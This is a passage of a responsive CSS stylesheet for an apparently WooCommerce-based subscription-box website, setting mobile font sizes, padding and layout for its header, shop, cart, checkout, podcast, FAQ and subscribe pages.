    font-size: 17px !important;
		padding: 15px 30px !important;}
	/*-----------end-----------------*/
	
	/*--------------subscribe page style---------------------*/
	.subscribe-page-product .column_attr.clearfix.align_center {
		height: 224px;}
	
	.subscribe-page-product-text-content {
		height: 659px;}
	
	/*--------------------checkout page style-----------------*/
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details
	{justify-content:normal}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li
	{margin-bottom:25px!important}
	
	
	
}


@media(max-width:767px){
	/*----------------------header style--------------------*/
	#Top_bar a.responsive-menu-toggle
	{left: 20px!important;top:40px!important}
	
	/*#Top_bar a.responsive-menu-toggle {
		right: 67px;top: 41px;}*/
	
	.header-split #Top_bar .top_bar_right {
    top: 9px;
		right: 20px;}
	
	/*#Top_bar .logo #logo
	{margin: 0px 115px;}*/
	
	.mobile-sticky #Top_bar.is-sticky .top_bar_right {
		display: inline-block!important;}
	
	.mobile-sticky #Top_bar.is-sticky .top_bar_right
	{top: 0px!important;}
	
	#Top_bar #logo img
	{max-width: 100px;}
	
	#Top_bar #logo
	{height: 73px;
line-height: 65px;margin: 0px 115px!important;}
	
	#Side_slide #menu ul li a {
		font-size: 19px !important;}
	
	/*-----end--*/
	
	/*----------------subscription after login --------------------*/
	.page-id-17 .woocommerce-customer-details .woocommerce-column h2.woocommerce-column__title,.page-id-17  .woocommerce-MyAccount-content h2
{font-size:20px!important;line-height:22px!important;}
	
.page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content  .my-custom-checkout-field-order-details-girls h3
{font-size:20px!important;line-height:22px!important;}


	
	h1,.fs-80,#Subheader .title{
    font-size: 30px;
		line-height: 39px;}
	
	h2 {
    font-size: 30px;
		line-height: 39px;}
	
	h5,.woocommerce ul.products li.product h4 , .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title.title h3, .page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content h3,#customer_login .col-2 h2, #customer_login .col-1 h2,.fs-36,.faq-page-according .faq .question .title{
    font-size: 18px!important;
		line-height: 29px!important;}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h3,.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h2,.page-id-16 .woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-column__title
	{font-size:25px!important;line-height:30px!important}
	
	h3,.fs-60,.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title{
    font-size: 25px;
		line-height: 30px;}
	
	h4,.product-template-default.single.single-product .share-simple.product.product-type-simple .summary.entry-summary .price,.event-page-blue-box-h4-font-size-custom{
    font-size: 22px;
		line-height: 27px;}
	
	/*------------------how it work section style---------------*/
	.how-it-work-image-wrapper .home-how-it-work-text-bg .column_attr.clearfix.align_center {
		padding: 84px 10px !important;}
	
	.home-how-it-work-link p:nth-child(2)
	{font-size:13px}
	
	
	/*----------------------end---------------*/
	
	/*------------------home banner--------*/
	.home-banner .column.mcb-column .column_attr h1 br
	{display:none!important}
	
	.home-banner {
    padding-top: 172px !important;
		padding-bottom: 67px !important;}
	

	
	.home-Encouraging
	{padding-top: 38px!important;
padding-bottom: 6px!important;}
	
	.home-Encouraging .scale-with-grid
	{max-width: 86px!important;
margin: 0px 5px 0px 5px!important;}
	
	.home-Encouraging .column.mcb-column .column_attr h5 img
	{display: block;
margin: 0px auto 26px auto !important;}
	
	.button_size_2 {
    font-size: 18px !important;
    line-height: 21px !important;
		padding: 15px 35px 15px 35px !important;}
	
	
.home-social-media #sbi_load .sbi_load_btn{font-size: 18px !important;
    line-height: 21px !important;
		padding: 15px 35px 15px 35px !important;}
	
	.home-social-media #sbi_load 
	{margin-top:40px!important}
	
	.mobile-screen-padding {
    padding-top: 60px !important;
		padding-bottom: 60px !important;}
	
	.widget_mfn_menu ul li a {
    font-size: 16px !important;}
	
	#media_image-2 .image.attachment-full.size-full
	{max-width: 166px!important;}
	
	#custom_html-2
	{margin-top: 0px;}
	
	#Footer .widgets_wrapper {
		padding: 0px 0px 40px 0px;}
	
	.footer-copy-cutom
	{flex-direction:column}
	
	.home-social-media-icon .scale-with-grid
	{max-width:50px!important}
	
	
	
	#mc4wp-form-1 .write-input {
		padding: 13px 12px;font-size:15px}
	
	#mc4wp-form-1 .submit-email input
	{padding-top:14px!important;padding-bottom:14px!important}
	
	#mc4wp-form-1 .submit-email::before {
		top: 13px;}
	
	.what-inside-iconbox-text-white .mcb-wrap-inner .icon_box .image_wrapper img.scale-with-grid
	{width:auto!important;max-width:89px!important}
	
	
	.what-inside-iconbox-text-white .mcb-wrap-inner {
    min-height: 231px;
    width: 100%;
		margin: auto;}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 30px !important;
		margin-bottom: 0px !important;}
	
	.home-what-inside .what-inside-iconbox-text-white
	{width:48%!important}
	
	.home-what-inside .section_wrapper.mcb-section-inner
	{display:flex;flex-wrap:wrap}
	
	/*-----------------shop page responsive --------------------*/
	#Subheader {
		padding: 99px 0px;}
	
	.woocommerce ul.products li.product h4 {
		margin-bottom: 15px !important;}
	
	.woocommerce ul.products li.product .desc
	{padding-top:40px!important}
	
	.shop-page-give-gift{
    padding-top: 38px!important;
		padding-bottom: 0px!important;}
	
	.shop-page-product
	{padding-bottom: 20px !important;}
	
	.shop-page-past-box-comming-soon
	{padding-bottom: 29px !important;}
	
	.woocommerce ul.products li.product .button {
    padding: 9px 25px;
    font-size: 15px;
}
	
	.archive.post-type-archive .content_wrapper .sections_group {
    padding-top: 50px;
		padding-bottom: 0px;}
	
	#block-6 {
    margin-bottom: 0px;
		padding-bottom: 21px;}
	
	.woocommerce ul.products li .image_frame.product-loop-thumb::before{font-size: 11px;}
	
	
	
	
	
	.woocommerce ul.products li .image_frame.product-loop-thumb::before {
		font-size: 10px;}
	
	/*-----------------end -------------------------*/
	
	/*------------------loginpage style-------------------*/
	
	
	#customer_login .woocommerce-form-login .woocommerce-form-login__submit, #customer_login .woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit, .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-address-fields .button, .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account .woocommerce-Button.button {
    padding: 9px 25px !important;
		font-size: 15px !important;}
	
	.login-page-padding {
    padding-top: 55px !important;
		padding-bottom: 55px !important;}
	
	.login-page-padding .section_wrapper .mcb-wrap-inner .column.mcb-column
	{margin-bottom: 21px !important;}
	
	/*------------end----------------*/
	/*-------------------single product page-------------------*/
	.product-template-default.single.single-product .share-simple.product.product-type-simple .quantity input.qty {
    font-size: 21px;
		padding: 10px;}
	
	.product-template-default.single.single-product .share-simple.product.product-type .cart .single_add_to_cart_button {
		padding: 11px 33px !important;}
	
	.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title{margin-bottom:0px}
	
	/*---------end---------------------*/
	/*--------podcast page style---------------*/
	.podcast-audio-section #audioigniter-143 .ai-audioigniter .ai-wrap.ai-type-full.ai-with-typography
	{padding:0px}
	
	.podcast-audio-section .ai-control-wrap .ai-thumb.ai-control-wrap-thumb
	{order: 1;
margin-left: 0;
width: 97px;}
	
	.podcast-audio-section .ai-control-wrap .ai-control-wrap-controls
	{order: 2;}
	
	.podcast-audio-section #audioigniter-143 .ai-audio-controls-main .ai-track-info .ai-track-title {
		font-size: 20px;}
	
	.podcast-devetional .image_frame  .image_wrapper
	{max-width: 200px;
margin: auto;}
	
	.podcast-devetional {
		padding: 20px 0px 20px 0px;}
	
	.where-to-listen .wrap.mcb-wrap.one-fourth.valign-top
	{width:48%!important}
	
	.where-to-listen .section_wrapper.mcb-section-inner
	{display:flex;flex-wrap:wrap}
	/*----------------------end----------------*/
	/*----------------------------cart page-----------------------*/
	.page-id-15 .woocommerce-cart-form .shop_table.shop_table_responsive .woocommerce-cart-form__cart-item.cart_item td
	{font-family: 'Poppins', sans-serif;color:#737373}
	
	.page-id-15 .woocommerce-cart-form .shop_table.shop_table_responsive .woocommerce-cart-form__cart-item.cart_item  .product-remove .remove.button.the-icon
	{width: 45px;
height: 45px;
border-radius: 50%;
padding: 0px !important;}
	
	.page-id-15 .woocommerce-cart-form .shop_table.shop_table_responsive .woocommerce-cart-form__cart-item.cart_item  .product-remove .remove.button.the-icon span
	{line-height: 43px;
font-size: 25px;}
	
	.page-id-15 .woocommerce-cart-form .shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents
	{display:block}
	
	.page-id-15 .woocommerce-cart-form .shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tbody
	{width:100%;display:block}
	
	.page-id-15 .button, .page-id-15 .woocommerce-cart-form .actions .button:disabled {
    padding: 13px 13px !important;
		font-size: 16px !important;}
	
	.page-id-15 .woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button.button.alt {
    padding: 13px 36px !important;
		font-size: 16px !important;}
	.page-id-15 .woocommerce  .shop_table.shop_table_responsive tbody tr td
	{color:#737373}
	
	.page-id-15 .sections_group .entry-content .section.the_content.has_content {
		padding-top: 60px;}
	
	.page-id-15 .woocommerce .woocommerce-cart-form .actions .coupon #coupon_code {
		width: 150px !important;}
	
	/*---------subscribe page-----------------------*/
	.subscribe-page-product .column_attr.clearfix.align_center {
		height: 310px;}
	
	.subscribe-page-product .column.mcb-column.column_button
	{margin-bottom: 68px!important;}
	
	.subscribe-page-product:nth-child(4)  .column.mcb-column.column_button
	{margin-bottom: 20px!important;}
	
	.subscribe-page-product-details-heading
	{height: auto}	

.subscribe-page-product-details-subscriber-exclusives
{height:auto}
	
	.subscribe-page-product-text-content .column_attr.clearfix.mobile_align_center
	{text-align:left;max-width: 390px;
margin: auto;}
	
	/*---------------event page style----------------*/
	.event-page-image
{padding: 0px 0px 0px 0px;}
	/*---------------checkout page--------------*/
	.page-id-16 #Content
	{padding-top:60px!important;padding-bottom:30px!important}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details
	{flex-direction:column}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li
	{margin-bottom:10px!important}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-customer-details address::before,.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details address::before
	{display:none}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-customer-details address,.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details address{padding-left:15px}
	
	.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-girls,.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-parents
{margin-bottom:25px}
	
	.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-girls h3,.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-parents h3
{margin-bottom:15px}
	
	/*----------------------faq page-----------------*/
	.faq-page-according .faq .question .title {
    padding-left: 20px !important;
		padding-right: 54px !important;}
	
	.faq-page-according .faq .question .answer
	{padding-left: 18px !important;}
	
	.faq-page-according .faq .question .title i {
		right: 14px !important;}
	
	.faq-page-according .faq .question {
		padding: 0px 0px;margin-bottom: 5px !important;}
	
	.faq-page-according .faq h4.title {
		margin-bottom: 20px !important;}

	.faq-page-according .faq .question .answer {
		font-size: 13px;}
	
	/*------------------about us page style---------------------*/
	
	
}

@media(max-width:540px){
	.what-inside-iconbox-text-white .mcb-wrap-inner {
    min-height: auto;
}
	
	@media(max-width:500px){
		.what-inside-iconbox-text-white .mcb-wrap-inner .icon_box .image_wrapper img.scale-with-grid {
			max-width: 61px !important;}
		
		.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 30px !important;
			margin-bottom: 28px !important;}
	}


@media(max-width:480px){
	
	/*-----------------what inside------------------*/
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 18px !important;
		margin-bottom: 25px !important;}
	
	
	.home-banner {
    padding-top: 209px !important;
		padding-bottom: 10px !important;}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box p {
    font-size: 18px;
		line-height: 19px;}

	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box span {
    font-size: 20px;
		line-height: 14px;}
	
	/*----------------------shop page responsive-------------------*/
	 
	
	#Subheader {
		padding: 80px 0px;}
	
	.woocommerce ul.products li.product .desc {
		height: auto!important;}
	/*-------------end------------------*/
	/*---------------podcast section----------------*/
	.podcast-devetional .column.mcb-column.mcb-item-fsc01f5xu .clearfix.align_center.mobile_align_center h5 br
	{display:none}
	
	.podcast-devetional .image_frame .image_wrapper {
		max-width: 150px;}
	
	
	/*-------------------end------------------*/
	
	/*----------------------checkout page----------------*/
	
.page-id-16 .woocommerce .checkout_coupon.woocommerce-form-coupon .form-row.form-row-first,	
.page-id-16 .woocommerce .checkout_coupon.woocommerce-form-coupon .form-row.form-row-last
{width:98%!important}
	
	.page-id-16 .woocommerce .checkout_coupon.woocommerce-form-coupon .button
	{width:100%}
	
}
	
	@media(max-width:450px){
		.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 18px !important;
			margin-bottom: 17px !important;}
	}
	
	@media(max-width:420px){
		
		.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 12px !important;
			margin-bottom: 0px !important;}
	}
	
	

@media(max-width:389px){
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 20px !important;
		margin-bottom: 0px !important;}
	
	.home-what-inside .section_wrapper.mcb-section-inner
	{padding:0px 15px!important}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box p {
    font-size: 15px;
line-height: 20px;
margin-bottom: 5px !important;}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box span {
    font-size: 17px;
		line-height: 14px;}
	

	
	/*------------------------how it work-----------------*/
	.how-it-work-image-wrapper .home-how-it-work-text-bg .column_attr.clearfix.align_center {
		padding: 67px 0px !important;}
	/*--------------podcast page style--------------*/
	.where-to-listen .button.button_size_2 {
    font-size: 15px !important;
		padding: 10px 17px !important;}
	
}

@media(max-width:366px){
	
	.what-inside-iconbox-text-white .icon_box 
	{padding:0px!important}
	
	.what-inside-iconbox-text-white .icon_box .image_wrapper
	{margin-bottom:0px!important}
	
	/*-----------------subscribe page ------------------*/
	.subscribe-page-product .column_attr.clearfix.align_center {
		height: 266px;}
	/*------------------------how it work-----------------*/
	.how-it-work-image-wrapper .home-how-it-work-text-bg .column_attr.clearfix.align_center {
		padding: 50px 0px !important;}
	
	
	
}





